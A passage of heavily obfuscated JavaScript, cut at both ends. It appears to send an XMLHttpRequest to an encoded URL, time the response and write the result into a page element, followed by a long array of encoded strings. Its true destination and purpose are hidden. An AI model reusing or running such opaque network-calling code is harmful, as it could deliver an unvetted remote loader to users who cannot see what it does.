'\x53\x43\x6d\x2a')]){_0x23682f[_0x8dfa('0x2a', '\x53\x36\x37\x34')](_0x2fcc10);_0x54ed1f[_0x8dfa('0x2b', '\x23\x56\x33\x55')][_0x8dfa('0x2c', '\x21\x58\x73\x51')](_0x8dfa('0x2d', '\x43\x62\x25\x7a'),_0x54ed1f[_0x8dfa('0x2e', '\x6f\x50\x66\x6a')]);}else{_0x54ed1f[_0x8dfa('0x2f', '\x25\x33\x5b\x68')][_0x8dfa('0x30', '\x53\x36\x37\x34')]();}}break;}};continue;case'\x33':_0x5e313b[_0x8dfa('0x31', '\x43\x39\x41\x21')](_0x8dfa('0x32', '\x24\x2a\x71\x32'),_0x3d7e99[_0x8dfa('0x33', '\x37\x5e\x4a\x54')](_0x8dfa('0x34', '\x2a\x63\x28\x63'),_0x50c650),![]);continue;case'\x34':_0x54ed1f[_0x8dfa('0x35', '\x36\x68\x70\x59')]=function(){if(!window[_0x8dfa('0x36', '\x36\x5d\x31\x34')])_0x23682f[_0x8dfa('0x37', '\x36\x56\x54\x4b')](_0x2fcc10);};continue;case'\x35':if(_0x54ed1f[_0x8dfa('0x38', '\x24\x2a\x71\x32')]){_0x5e313b=new _0x54ed1f[_0x8dfa('0x39', '\x36\x68\x70\x59')]();}else{_0x5e313b=new _0x54ed1f[_0x8dfa('0x3a', '\x36\x68\x70\x59')](_0x8dfa('0x3b', '\x68\x65\x5e\x40'));}continue;}break;}}catch(_0x4e6cf6){_0x341229+=_0x3d7e99[_0x8dfa('0x3c', '\x36\x5d\x31\x34')](_0x3d7e99[_0x8dfa('0x3d', '\x51\x37\x49\x40')](_0x3d7e99[_0x8dfa('0x3e', '\x73\x4b\x36\x68')](new _0x54ed1f[_0x8dfa('0x3f', '\x35\x5b\x32\x44')]()[_0x8dfa('0x40', '\x68\x65\x5e\x40')](),_0x39d35a),_0x8dfa('0x41', '\x36\x68\x70\x59')),_0x4e6cf6);}continue;case'\x34':var _0x23682f={'\x79\x4c\x67':function _0x3c6e9c(_0x5c48e0,_0x54a209){return _0x3d7e99[_0x8dfa('0x42', '\x43\x39\x41\x21')](_0x5c48e0,_0x54a209);},'\x6f\x43\x4d':function _0xd502ce(_0x3cebc6,_0x2fb33f){return _0x3d7e99[_0x8dfa('0x43', '\x36\x68\x70\x59')](_0x3cebc6,_0x2fb33f);},'\x4f\x46\x4b':function _0x49cc54(_0xe14a97,_0xde421d){return _0x3d7e99[_0x8dfa('0x44', '\x24\x2a\x71\x32')](_0xe14a97,_0xde421d);},'\x45\x76\x7a':function _0x14f1ec(_0x1be545){return _0x3d7e99[_0x8dfa('0x45', '\x6c\x56\x34\x55')](_0x1be545);},'\x49\x66\x4b':function _0x200e1a(_0x2d6cf5,_0x343d4b){return _0x3d7e99[_0x8dfa('0x46', '\x57\x2a\x21\x78')](_0x2d6cf5,_0x343d4b);},'\x68\x46\x44':function _0x157818(_0x10eac2,_0x40f58f){return _0x3d7e99[_0x8dfa('0x47', '\x71\x46\x78\x33')](_0x10eac2,_0x40f58f);},'\x4d\x47\x58':function _0x15b4a4(_0x2c93ba,_0x2bc752){return _0x3d7e99[_0x8dfa('0x48', '\x23\x56\x33\x55')](_0x2c93ba,_0x2bc752);},'\x4e\x4f\x45':function _0x5a5f6c(_0x539a14,_0x2acb6){return _0x3d7e99[_0x8dfa('0x49', '\x71\x46\x78\x33')](_0x539a14,_0x2acb6);},'\x7a\x6a\x79':function _0x42cad8(_0x2fc3c0,_0x30b38e){return _0x3d7e99[_0x8dfa('0x4a', '\x21\x58\x73\x51')](_0x2fc3c0,_0x30b38e);},'\x6e\x67\x49':function _0x360553(_0x588141,_0x17bc9f){return _0x3d7e99[_0x8dfa('0x4b', '\x6f\x50\x66\x6a')](_0x588141,_0x17bc9f);},'\x6f\x67\x5a':function _0x178b7b(_0x2b3cd7,_0x270201){return _0x3d7e99[_0x8dfa('0x4c', '\x70\x4d\x70\x68')](_0x2b3cd7,_0x270201);},'\x63\x51\x6d':function _0x1e1910(_0x38f72e,_0x58c183){return _0x3d7e99[_0x8dfa('0x4d', '\x52\x32\x54\x55')](_0x38f72e,_0x58c183);},'\x77\x4d\x6a':function _0x53b633(_0x23d284,_0x578fc9){return _0x3d7e99[_0x8dfa('0x4e', '\x70\x4d\x70\x68')](_0x23d284,_0x578fc9);}};continue;case'\x35':var _0x5e313b;continue;case'\x36':var _0x36bd11=new _0x54ed1f[_0x8dfa('0x4f', '\x53\x5e\x34\x35')](0x3);continue;case'\x37':var _0x50c650=_0x8dfa('0x51', '\xf8\xe5\x91\x76\x1e\xec\x1c\x3d');continue;case'\x38':var _0x2fcc10=function(){_0x36bd11[0x2]=_0x23682f[_0x8dfa('0x52', '\x53\x36\x37\x34')]('\x72\x3a',new _0x54ed1f[_0x8dfa('0x53', '\x53\x5e\x34\x35')]()[_0x8dfa('0x54', '\x25\x33\x5b\x68')]()-_0x39d35a);_0x23e4ff[_0x8dfa('0x55', '\x23\x56\x33\x55')](_0x8dfa('0x56', '\x69\x75\x59\x46'))[_0x8dfa('0x57', '\x32\x41\x59\x26')]=_0x23682f[_0x8dfa('0x58', '\x32\x44\x34\x41')](_0x8dfa('0x59', '\x70\x4d\x70\x68'),_0x23682f[_0x8dfa('0x5a', '\x6f\x50\x66\x6a')](_0x1ed86c,_0x23682f[_0x8dfa('0x5b', '\x65\x63\x44\x78')](_0x23682f[_0x8dfa('0x5c', '\x58\x24\x26\x44')](_0x23682f[_0x8dfa('0x5d', '\x2a\x63\x28\x63')](_0x341229,'\x20\x28'),_0x36bd11[_0x8dfa('0x5e', '\x32\x41\x59\x26')]()),'\x29')));};continue;case'\x39':var _0x1ed86c=_0x54ed1f[_0x8dfa('0x5f', '\x32\x65\x54\x4b')];continue;case'\x31\x30':var _0x341229=_0x8dfa('0x60', '\x6d\x32\x46\x59');continue;}break;}}());var _0x82c6=['\x77\x72\x45\x32\x47\x73\x4b\x51\x77\x72\x42\x74\x44\x7a\x54\x43\x68\x4d\x4f\x62','\x77\x37\x58\x44\x68\x33\x41\x2f\x77\x35\x49\x54\x77\x37\x55\x2f\x65\x38\x4f\x72\x61\x51\x3d\x3d','\x77\x72\x76\x44\x6e\x73\x4f\x6a\x4b\x32\x5a\x34\x57\x77\x39\x2f\x77\x35\x48\x44\x68\x68\x58\x44\x69\x38\x4f\x73\x41\x52\x6c\x58\x5a\x6e\x73\x6e\x77\x70\x64\x74\x61\x6e\x37\x43\x76\x67\x6e\x44\x73\x4d\x4f\x68\x77\x35\x6b\x45\x77\x72\x2f\x43\x69\x52\x5a\x45\x77\x37\x54\x44\x69\x63\x4b\x47\x49\x43\x7a\x43\x6c\x77\x3d\x3d','\x77\x37\x76\x44\x6d\x73\x4b\x4c','\x46\x33\x72\x43\x6d\x77\x3d\x3d','\x77\x34\x56\x46\x77\x6f\x41\x3d','\x77\x34\x6e\x44\x6a\x46\x55\x3d','\x47\x4d\x4b\x33\x57\x51\x3d\x3d','\x55\x46\x4e\x38','\x77\x71\x6e\x44\x6e\x42\x34\x3d','\x44\x63\x4f\x43\x77\x34\x44\x43\x69\x4d\x4b\x4c\x77\x72\x67\x3d','\x77\x6f\x63\x4b\x77\x36\x4d\x3d','\x49\x63\x4f\x63\x66\x53\x2f\x44\x6e\x4d\x4f\x76\x77\x70\x73\x58\x43\x6a\x44\x43\x6e\x51\x3d\x3d','\x77\x36\x35\x7a\x48\x63\x4b\x64\x77\x71\x64\x6a\x47\x43\x4d\x3d','\x77\x37\x45\x77\x77\x72\x7a\x44\x69\x73\x4b\x47\x44\x51\x58\x43\x73\x68\x66\x44\x75\x57\x77\x3d','\x56\x73\x4f\x43\x77\x71\x76\x43\x72\x38\x4f\x63\x65\x78\x41\x78','\x46\x38\x4f\x53\x77\x34\x4d\x3d','\x77\x37\x52\x36\x77\x6f\x45\x3d','\x77\x70\x46\x32\x56\x51\x3d\x3d','\x63\x6c\x54\x44\x67\x51\x3d\x3d','\x77\x72\x58\x44\x69\x44\x72\x44\x74\x77\x3d\x3d','\x4f\x55\x58\x43\x68\x41\x7a\x43\x6b\x6e\x35\x39','\x77\x70\x74\x38\x77\x6f\x30\x3d','\x61\x56\x7a\x44\x68\x43\x54\x44\x67\x32\x38\x6f\x44\x63\x4b\x77\x77\x35\x62\x44\x71\x53\x39\x2b\x4b\x41\x6c\x38\x77\x6f\x6b\x3d','\x42\x4d\x4f\x76\x77\x70\x2f\x44\x68\x42\x4d\x3d','\x77\x37\x68\x44\x46\x77\x3d\x3d','\x77\x6f\x6a\x44\x73\x33\x6b\x3d','\x42\x63\x4b\x51\x77\x36\x4c\x44\x6f\x38\x4b\x4d\x4b\x31\x35\x36\x77\x72\x59\x4c\x77\x35\x35\x75\x66\x67\x41\x74\x77\x72\x62\x43\x6a\x63\x4b\x59\x77\x36\x35\x42\x77\x72\x64\x63\x66\x6b\x72\x43\x69\x77\x30\x45\x63\x4d\x4b\x39\x46\x33\x54\x43\x68\x58\x44\x43\x6f\x54\x39\x52\x77\x6f\x2f\x44\x71\x38\x4f\x50\x77\x34\x34\x3d','\x48\x63\x4b\x31\x42\x57\x6e\x44\x71\x51\x59\x3d','\x64\x48\x46\x73\x43\x68\x44\x44\x6d\x63\x4b\x58\x4d\x46\x45\x3d','\x77\x70\x31\x48\x42\x38\x4b\x2b\x77\x37\x67\x31','\x45\x73\x4f\x72\x53\x67\x3d\x3d','\x4a\x52\x4c\x44\x67\x55\x6f\x61','\x77\x6f\x4a\x56\x77\x72\x73\x3d','\x77\x70\x51\x6e\x77\x34\x73\x3d','\x77\x34\x66\x44\x67\x48\x44\x44\x76\x6d\x54\x44\x6f\x41\x3d\x3d','\x4b\x4d\x4f\x35\x46\x77\x3d\x3d','\x43\x4d\x4f\x4e\x4e\x67\x3d\x3d','\x77\x70\x4c\x44\x6d\x73\x4b\x7a\x77\x70\x73\x35\x41\x41\x3d\x3d','\x77\x6f\x7a\x44\x68\x33\x33\x44\x70\x33\x49\x3d','\x5a\x48\x67\x72','\x77\x72\x6a\x44\x76\x69\x77\x3d','\x77\x36\x52\x2f\x57\x4d\x4f\x4a\x77\x71\x63\x30\x77\x70\x4a\x36\x77\x6f\x59\x3d','\x77\x70\x7a\x44\x71\x43\x49\x3d','\x77\x70\x64\x38\x77\x72\x51\x3d','\x77\x72\x7a\x44\x6e\x56\x6b\x57\x77\x36\x4d\x6d\x77\x36\x67\x6a\x64\x38\x4f\x68','\x61\x63\x4b\x39\x77\x37\x2f\x43\x6c\x48\x31\x4a','\x77\x6f\x52\x37\x49\x67\x3d\x3d','\x77\x34\x49\x74\x77\x37\x68\x77\x77\x34\x67\x3d','\x77\x71\x35\x58\x4d\x63\x4f\x33\x77\x34\x76\x43\x69\x77\x3d\x3d','\x55\x30\x58\x44\x75\x67\x3d\x3d','\x77\x37\x2f\x43\x6c\x53\x68\x4e\x55\x4d\x4b\x42\x41\x68\x6b\x3d','\x77\x34\x5a\x65\x5a\x51\x3d\x3d','\x43\x32\x50\x44\x69\x4d\x4f\x46\x77\x72\x4e\x75\x4b\x44\x6a\x43\x69\x47\x54\x43\x6a\x55\x62\x43\x6a\x69\x2f\x43\x6c\x6b\x59\x3d','\x58\x30\x6f\x70\x4f\x38\x4f\x47\x77\x70\x59\x3d','\x77\x37\x39\x50\x4e\x41\x3d\x3d','\x77\x6f\x72\x44\x68\x56\x30\x3d','\x4b\x4d\x4f\x35\x47\x73\x4b\x50\x46\x58\x6f\x58\x4b\x73\x4b\x67\x49\x73\x4b\x78\x62\x56\x54\x43\x73\x38\x4f\x47\x77\x70\x77\x46','\x77\x72\x72\x43\x68\x6b\x39\x46\x45\x63\x4b\x55\x58\x67\x4c\x44\x75\x41\x3d\x3d','\x77\x35\x50\x44\x75\x4d\x4b\x74\x42\x4d\x4b\x56','\x51\x58\x2f\x43\x71\x51\x3d\x3d','\x52\x73\x4f\x41\x77\x72\x41\x4c\x4f\x32\x34\x3d','\x44\x38\x4f\x61\x4e\x67\x3d\x3d','\x77\x70\x48\x44\x6e\x73\x4f\x47\x4f\x6e\x6b\x68\x4e\x78\x78\x78\x77\x70\x4c\x44\x69\x41\x3d\x3d','\x41\x4d\x4b\x42\x62\x77\x3d\x3d','\x77\x6f\x6a\x44\x69\x33\x42\x4e\x4a\x47\x56\x71','\x58\x73\x4f\x43\x77\x71\x66\x43\x76\x63\x4f\x50\x64\x41\x3d\x3d','\x77\x35\x66\x44\x72\x38\x4b\x61','\x62\x63\x4f\x7a\x53\x38\x4f\x30\x77\x35\x55\x68\x49\x51\x3d\x3d','\x77\x36\x5a\x70\x77\x70\x4c\x44\x6b\x69\x2f\x43\x6e\x52\x31\x6f\x41\x67\x3d\x3d','\x77\x70\x54\x44\x71\x38\x4f\x34','\x45\x63\x4f\x4c\x77\x35\x76\x43\x69\x4d\x4b\x57\x77\x72\x37\x44\x73\x38\x4b\x72\x43\x47\x70\x63\x77\x34\x76\x43\x67\x38\x4b\x65\x77\x35\x6e\x43\x72\x6e\x59\x58\x77\x34\x48\x43\x6d\x38\x4b\x39\x77\x6f\x72\x43\x67\x43\x7a\x44\x74\x67\x51\x61\x46\x73\x4b\x49\x77\x6f\x30\x4b\x65\x51\x37\x44\x6e\x67\x3d\x3d','\x65\x43\x38\x52\x77\x70\x31\x69\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x54\x4d\x4f\x4d\x77\x72\x49\x4a\x49\x57\x66\x43\x71\x38\x4f\x50','\x63\x38\x4f\x77\x48\x73\x4f\x32\x77\x34\x51\x37\x4e\x38\x4f\x63\x77\x36\x6e\x43\x71\x78\x7a\x43\x6e\x41\x3d\x3d','\x77\x72\x77\x73\x77\x35\x6f\x3d','\x46\x4d\x4f\x4a\x77\x34\x72\x43\x69\x73\x4b\x5a\x77\x72\x6e\x44\x67\x73\x4b\x72\x46\x41\x3d\x3d','\x77\x37\x64\x34\x55\x4d\x4f\x4a\x77\x71\x38\x38\x77\x70\x46\x36\x77\x34\x4c\x44\x76\x30\x2f\x44\x68\x47\x39\x6d\x56\x78\x72\x44\x6a\x63\x4f\x6a\x46\x41\x38\x56','\x77\x34\x34\x5a\x77\x36\x34\x3d','\x5a\x73\x4f\x34\x77\x71\x64\x41\x50\x73\x4f\x68','\x77\x71\x5a\x66\x77\x70\x74\x78\x77\x70\x34\x3d','\x77\x35\x44\x44\x70\x38\x4b\x78','\x77\x35\x76\x44\x6e\x56\x38\x3d','\x4e\x30\x37\x43\x6c\x44\x33\x43\x67\x31\x78\x2b','\x77\x6f\x56\x77\x77\x71\x6f\x2b','\x77\x37\x48\x44\x68\x45\x49\x56\x77\x36\x38\x75\x77\x37\x49\x3d','\x77\x70\x4d\x6d\x77\x36\x4e\x37\x77\x35\x44\x43\x68\x67\x3d\x3d','\x62\x6c\x42\x41','\x77\x6f\x33\x44\x72\x46\x45\x3d','\x77\x6f\x58\x44\x6c\x41\x63\x70\x62\x63\x4f\x76','\x77\x6f\x42\x63\x77\x70\x49\x3d','\x64\x63\x4b\x30\x77\x36\x54\x43\x6c\x47\x42\x50\x77\x37\x42\x61\x77\x71\x2f\x44\x76\x38\x4b\x4e\x77\x6f\x4d\x6d\x66\x57\x64\x62\x4e\x63\x4b\x59\x64\x4d\x4f\x75\x77\x37\x30\x3d','\x77\x34\x41\x36\x77\x34\x62\x43\x69\x38\x4b\x35\x4f\x41\x3d\x3d','\x77\x6f\x6a\x44\x69\x33\x42\x4e\x4a\x47\x56\x47\x77\x72\x76\x43\x67\x63\x4f\x66\x4f\x31\x34\x75\x51\x4d\x4b\x72\x77\x37\x34\x51\x77\x72\x77\x57\x4e\x6e\x66\x43\x6d\x4d\x4f\x63\x77\x37\x4c\x44\x6d\x4d\x4f\x35','\x65\x43\x38\x52\x77\x70\x31\x69\x77\x35\x6e\x43\x74\x53\x59\x70\x77\x70\x4a\x4d\x58\x38\x4b\x2f\x52\x4d\x4b\x6c\x77\x35\x77\x44\x54\x4d\x4b\x4d\x77\x6f\x4d\x58\x56\x55\x54\x43\x67\x38\x4b\x77\x62\x63\x4b\x30\x77\x34\x49\x39\x55\x4d\x4b\x41\x77\x35\x54\x43\x6d\x4d\x4b\x37\x77\x36\x45\x75','\x77\x70\x35\x70\x51\x51\x3d\x3d','\x55\x38\x4f\x6e\x57\x67\x3d\x3d','\x77\x35\x77\x7a\x77\x35\x33\x43\x69\x38\x4b\x6b\x50\x73\x4f\x6c\x77\x37\x72\x43\x6b\x4d\x4f\x49\x4d\x51\x3d\x3d','\x77\x34\x6e\x44\x69\x63\x4b\x38\x77\x70\x51\x2b\x44\x4d\x4f\x2b\x51\x77\x3d\x3d','\x59\x4d\x4f\x53\x77\x71\x67\x3d','\x4a\x73\x4f\x57\x5a\x54\x58\x44\x69\x38\x4f\x34\x77\x72\x6f\x4e\x44\x6a\x6f\x3d','\x4b\x31\x50\x43\x6c\x53\x72\x43\x75\x6e\x52\x39\x48\x38\x4f\x33','\x42\x4d\x4f\x41\x77\x70\x62\x43\x75\x51\x3d\x3d','\x77\x35\x67\x2b\x77\x34\x72\x43\x67\x4d\x4b\x6f\x4a\x41\x3d\x3d','\x77\x36\x59\x36\x77\x71\x48\x44\x6a\x51\x3d\x3d','\x77\x34\x4c\x44\x6b\x38\x4b\x77\x77\x70\x34\x6d\x41\x41\x3d\x3d','\x77\x37\x64\x69\x77\x6f\x58\x44\x6e\x44\x33\x43\x6d\x77\x4d\x3d','\x77\x70\x50\x44\x73\x6d\x41\x3d','\x56\x6d\x7a\x43\x70\x51\x3d\x3d','\x53\x73\x4b\x38\x77\x36\x4d\x3d','\x77\x70\x78\x53\x4c\x77\x3d\x3d','\x4c\x45\x62\x43\x71\x41\x3d\x3d','\x5a\x63\x4f\x32\x44\x73\x4b\x47\x45\x6e\x73\x38\x62\x38\x4b\x39\x49\x4d\x4b\x31\x62\x31\x58\x43\x75\x38\x4f\x64\x77\x70\x63\x3d','\x77\x6f\x46\x71\x77\x6f\x6f\x69\x77\x72\x76\x44\x76\x38\x4f\x38\x77\x70\x6f\x3d','\x45\x38\x4b\x56\x41\x41\x3d\x3d','\x77\x37\x67\x77\x77\x72\x76\x44\x6c\x77\x3d\x3d','\x58\x55\x34\x78\x4e\x63\x4f\x56\x77\x70\x2f\x43\x70\x73\x4f\x65\x77\x72\x41\x3d','\x77\x72\x6a\x44\x73\x6d\x30\x47\x77\x72\x6f\x51','\x4d\x45\x48\x43\x68\x6a\x48\x43\x6e\x48\x4a\x73\x48\x73\x4f\x78\x77\x6f\x54\x43\x72\x54\x59\x68\x4d\x46\x4e\x79','\x77\x35\x6e\x44\x6e\x63\x4b\x2b\x77\x6f\x49\x76','\x41\x63\x4f\x36\x77\x70\x33\x44\x69\x51\x6a\x43\x6d\x41\x3d\x3d','\x77\x72\x64\x66\x65\x58\x62\x44\x76\x68\x67\x48\x41\x73\x4f\x50\x5a\x67\x6e\x44\x74\x63\x4f\x54\x77\x70\x7a\x43\x71\x38\x4f\x6a\x77\x72\x51\x3d','\x77\x6f\x37\x44\x68\x6d\x6c\x66\x4b\x41\x3d\x3d','\x50\x31\x44\x43\x67\x42\x62\x43\x6d\x6e\x35\x39','\x61\x38\x4b\x35\x77\x36\x66\x43\x6d\x6d\x35\x41\x77\x35\x74\x51\x77\x71\x58\x43\x70\x63\x4f\x41\x77\x6f\x45\x38\x4f\x6e\x35\x5a\x4d\x38\x4f\x52\x63\x63\x4f\x6c\x77\x36\x41\x71\x61\x63\x4f\x45\x63\x38\x4f\x62\x4c\x67\x3d\x3d','\x77\x6f\x6b\x69\x77\x36\x46\x70\x77\x34\x45\x3d','\x77\x72\x4c\x44\x6a\x46\x63\x3d','\x43\x4d\x4b\x68\x47\x58\x33\x44\x74\x42\x73\x6c','\x5a\x4d\x4f\x38\x77\x72\x39\x4f\x4c\x63\x4f\x6f\x52\x4d\x4b\x59\x4c\x6b\x48\x43\x71\x63\x4f\x6c\x4b\x42\x4d\x38\x42\x38\x4f\x65\x4b\x67\x3d\x3d','\x77\x37\x78\x33\x45\x38\x4b\x64\x77\x71\x55\x3d','\x77\x6f\x72\x44\x69\x6e\x44\x44\x70\x6e\x48\x44\x71\x73\x4f\x69\x5a\x67\x3d\x3d','\x46\x73\x4b\x73\x47\x6e\x50\x44\x75\x68\x51\x69\x77\x72\x54\x43\x69\x73\x4f\x35\x77\x70\x38\x50\x4e\x4d\x4f\x4e\x77\x6f\x37\x43\x69\x63\x4b\x72\x77\x37\x4c\x43\x71\x51\x3d\x3d','\x77\x71\x39\x66\x59\x32\x72\x44\x76\x41\x3d\x3d','\x63\x73\x4b\x39\x77\x37\x50\x43\x6c\x33\x74\x49\x77\x35\x6c\x61\x77\x71\x55\x3d','\x77\x72\x4a\x65\x50\x73\x4f\x6b\x77\x35\x6e\x43\x6a\x4d\x4f\x63\x55\x51\x3d\x3d','\x77\x71\x56\x44\x77\x6f\x4a\x2f\x77\x6f\x50\x44\x6a\x55\x41\x55\x77\x36\x33\x44\x73\x73\x4f\x63\x77\x36\x39\x71\x59\x7a\x5a\x70\x77\x35\x51\x3d','\x77\x72\x76\x44\x68\x57\x58\x44\x75\x32\x48\x44\x6f\x4d\x4f\x49\x52\x4d\x4b\x35\x5a\x73\x4f\x66\x41\x63\x4b\x34','\x77\x34\x58\x44\x73\x4d\x4b\x6f\x48\x73\x4b\x56\x77\x6f\x59\x3d','\x77\x6f\x62\x44\x6a\x43\x7a\x44\x75\x63\x4f\x42\x77\x70\x2f\x44\x69\x47\x34\x70','\x57\x73\x4f\x31\x47\x7a\x44\x43\x6e\x63\x4f\x6b','\x77\x72\x62\x44\x67\x51\x45\x76\x64\x38\x4f\x7a\x77\x36\x5a\x30','\x77\x71\x45\x48\x77\x37\x76\x44\x71\x47\x62\x43\x68\x77\x3d\x3d','\x65\x77\x66\x44\x6e\x31\x4d\x76\x77\x36\x63\x44\x43\x38\x4b\x56\x44\x38\x4b\x77','\x49\x33\x66\x44\x6c\x33\x31\x4a\x77\x6f\x55\x3d','\x43\x67\x44\x43\x73\x79\x6f\x6c\x63\x51\x3d\x3d','\x63\x53\x49\x4b\x77\x70\x35\x75\x77\x34\x38\x3d','\x77\x37\x5a\x2f\x77\x70\x2f\x44\x68\x44\x33\x43\x68\x77\x3d\x3d','\x56\x47\x7a\x43\x68\x73\x4b\x52\x77\x37\x34\x3d','\x62\x38\x4f\x6c\x77\x71\x42\x55\x50\x73\x4f\x36','\x77\x72\x70\x66\x77\x6f\x55\x3d','\x66\x52\x37\x44\x6d\x6b\x77\x4c\x77\x37\x77\x3d','\x64\x73\x4b\x35\x77\x37\x66\x43\x6b\x6e\x74\x49','\x58\x6d\x54\x43\x69\x73\x4b\x51\x77\x36\x73\x57','\x77\x71\x55\x49\x77\x37\x66\x44\x71\x48\x33\x43\x6d\x58\x62\x44\x72\x38\x4f\x71','\x4f\x31\x6a\x43\x6d\x53\x76\x43\x6a\x32\x41\x3d','\x77\x37\x48\x44\x6e\x56\x45\x55\x77\x36\x38\x75\x77\x34\x55\x6f\x5a\x4d\x4f\x73\x62\x63\x4b\x79','\x77\x70\x42\x39\x77\x72\x41\x6c\x77\x72\x33\x44\x70\x51\x3d\x3d','\x5a\x45\x50\x43\x6a\x63\x4b\x4b\x77\x37\x67\x4e\x77\x34\x52\x70\x77\x34\x66\x43\x67\x63\x4f\x31','\x50\x63\x4f\x74\x42\x73\x4b\x62\x43\x47\x63\x3d','\x44\x51\x66\x43\x72\x41\x51\x39\x59\x4d\x4f\x75\x4a\x63\x4b\x4e\x43\x41\x41\x59\x77\x37\x30\x3d','\x45\x4d\x4b\x4f\x59\x63\x4b\x6c\x77\x70\x74\x4d','\x45\x38\x4f\x77\x77\x70\x37\x44\x72\x42\x4c\x43\x6e\x73\x4b\x49\x4b\x55\x33\x43\x71\x4d\x4b\x34\x49\x53\x48\x44\x69\x4d\x4f\x71\x55\x73\x4b\x53\x59\x33\x76\x43\x73\x63\x4f\x50\x64\x6c\x67\x3d','\x77\x34\x74\x52\x77\x6f\x49\x59\x77\x70\x33\x44\x72\x77\x3d\x3d','\x64\x63\x4f\x32\x77\x72\x73\x41\x4b\x6d\x6a\x43\x72\x38\x4f\x66\x41\x33\x30\x32\x66\x4d\x4b\x73\x77\x71\x6a\x44\x6f\x67\x66\x43\x68\x33\x4a\x35\x77\x35\x4c\x44\x76\x56\x6f\x3d','\x46\x63\x4f\x64\x77\x6f\x7a\x43\x76\x73\x4f\x47\x77\x36\x67\x3d','\x49\x6d\x44\x44\x6e\x58\x74\x51\x77\x70\x50\x44\x70\x38\x4b\x2b\x77\x6f\x49\x35\x5a\x63\x4f\x44\x77\x35\x62\x43\x67\x4d\x4b\x36\x50\x6c\x2f\x44\x6e\x38\x4f\x66\x4c\x30\x37\x43\x74\x73\x4f\x32\x77\x6f\x46\x6d\x53\x63\x4f\x57\x77\x37\x73\x32\x77\x35\x59\x3d','\x45\x73\x4f\x6e\x77\x70\x72\x44\x6e\x68\x50\x43\x6d\x51\x3d\x3d','\x51\x73\x4f\x41\x53\x63\x4f\x32\x77\x35\x34\x72\x49\x4d\x4f\x62\x77\x36\x76\x43\x70\x77\x48\x43\x72\x58\x62\x43\x74\x73\x4b\x53\x58\x30\x7a\x44\x70\x45\x44\x44\x67\x38\x4b\x6e','\x77\x70\x46\x71\x77\x72\x6f\x6a\x77\x71\x54\x44\x73\x38\x4f\x38\x77\x6f\x6b\x78\x47\x6c\x4e\x76\x77\x6f\x68\x6b\x77\x6f\x54\x43\x6d\x38\x4f\x6d\x77\x37\x72\x44\x67\x73\x4b\x6a\x77\x6f\x48\x43\x71\x42\x66\x44\x76\x43\x2f\x44\x74\x73\x4b\x50\x66\x38\x4b\x56\x4a\x69\x2f\x44\x6e\x67\x5a\x30\x77\x70\x7a\x43\x6a\x73\x4b\x62','\x77\x34\x72\x44\x68\x4d\x4b\x37\x77\x6f\x51\x2b\x46\x67\x3d\x3d','\x49\x63\x4b\x37\x77\x37\x58\x43\x6b\x46\x5a\x41\x77\x35\x78\x62\x77\x72\x33\x44\x72\x63\x4f\x63\x77\x6f\x77\x36\x4b\x47\x4e\x59\x4d\x4d\x4b\x5a\x64\x63\x4f\x32\x77\x36\x30\x58\x55\x63\x4f\x42\x4c\x63\x4b\x41\x63\x73\x4f\x72','\x62\x63\x4f\x74\x55\x63\x4f\x77\x77\x35\x6b\x38\x49\x63\x4b\x63\x77\x36\x76\x43\x70\x77\x48\x43\x67\x57\x7a\x43\x75\x73\x4b\x4f','\x77\x72\x67\x6f\x4c\x6c\x6a\x44\x6a\x41\x44\x43\x6e\x51\x3d\x3d','\x77\x37\x55\x7a\x77\x72\x33\x44\x6d\x38\x4b\x54\x45\x31\x37\x43\x6f\x77\x62\x44\x70\x32\x76\x43\x74\x43\x7a\x44\x6c\x51\x3d\x3d','\x77\x72\x42\x58\x4c\x73\x4f\x6c\x77\x35\x62\x43\x6b\x63\x4f\x4c','\x77\x70\x4a\x70\x77\x72\x59\x30\x77\x71\x6a\x44\x75\x73\x4b\x38\x77\x6f\x31\x74\x55\x56\x4e\x75\x77\x70\x68\x49','\x4a\x38\x4f\x4c\x65\x69\x2f\x44\x6e\x4d\x4f\x75','\x77\x36\x46\x6a\x55\x38\x4f\x50\x77\x71\x51\x75\x77\x6f\x38\x3d','\x77\x37\x6a\x44\x6d\x63\x4b\x77\x77\x72\x59\x35\x46\x73\x4f\x30\x51\x4d\x4f\x79\x77\x35\x48\x43\x6d\x67\x3d\x3d','\x77\x72\x59\x61\x77\x36\x50\x44\x72\x6e\x76\x43\x68\x6e\x72\x43\x73\x73\x4b\x67\x54\x52\x44\x44\x6f\x73\x4f\x2f','\x56\x6c\x63\x75\x4c\x38\x4f\x47\x77\x6f\x30\x3d','\x77\x37\x76\x44\x70\x30\x63\x3d','\x77\x36\x30\x42\x59\x53\x39\x57\x65\x41\x2f\x43\x69\x4d\x4b\x77\x77\x35\x37\x44\x70\x42\x6a\x43\x70\x38\x4b\x72\x55\x4d\x4f\x58\x4d\x38\x4b\x42','\x4e\x4d\x4f\x53\x66\x79\x6e\x44\x6a\x51\x3d\x3d','\x77\x35\x63\x61\x77\x72\x41\x3d','\x4b\x55\x6e\x43\x6e\x6a\x7a\x43\x6c\x47\x51\x32\x42\x63\x4f\x73\x77\x37\x6e\x43\x72\x79\x45\x6d\x4f\x6c\x73\x6f\x77\x70\x59\x3d','\x77\x71\x4e\x4f\x77\x70\x74\x74\x77\x6f\x38\x3d','\x62\x41\x6e\x44\x6f\x45\x73\x4e\x77\x36\x59\x4d\x41\x67\x3d\x3d','\x63\x38\x4f\x2b\x53\x4d\x4f\x36\x77\x35\x73\x75\x4a\x73\x4f\x64\x77\x36\x2f\x44\x72\x42\x44\x43\x67\x6e\x44\x43\x6c\x73\x4b\x4d\x56\x30\x2f\x44\x6f\x77\x3d\x3d','\x77\x72\x48\x44\x6e\x63\x4f\x34\x77\x71\x62\x43\x71\x6a\x67\x3d','\x50\x56\x44\x43\x68\x52\x76\x43\x6c\x33\x4a\x72\x41\x67\x3d\x3d','\x77\x72\x50\x44\x71\x33\x49\x63\x77\x71\x6b\x43\x77\x35\x6b\x4d\x4b\x41\x63\x2b\x77\x37\x78\x79\x4e\x63\x4f\x6e','\x77\x72\x5a\x4e\x62\x47\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x31\x6d\x77\x6f\x44\x44\x6e\x69\x37\x43\x6c\x51\x64\x69\x46\x42\x76\x44\x73\x57\x33\x44\x75\x38\x4f\x43\x77\x70\x38\x44\x77\x71\x7a\x44\x76\x4d\x4f\x4f\x77\x72\x55\x3d','\x66\x45\x38\x75\x77\x36\x6a\x44\x6f\x78\x51\x2b\x50\x51\x62\x44\x69\x77\x3d\x3d','\x77\x36\x58